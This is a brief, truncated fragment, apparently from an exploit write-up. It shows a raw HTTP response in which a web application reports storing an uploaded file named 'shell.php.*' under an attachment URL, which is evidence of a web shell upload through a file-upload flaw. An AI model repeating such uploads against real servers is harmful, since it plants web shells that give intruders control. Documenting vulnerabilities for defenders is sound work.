 1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 09 Mar 2021 09:03:12 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 244
12
13 {"id":"259@2103_1726932672,","name":"shell.php.*","url":"\/inc\/attach.php?AID=259&MODULE=im&YM=2103&A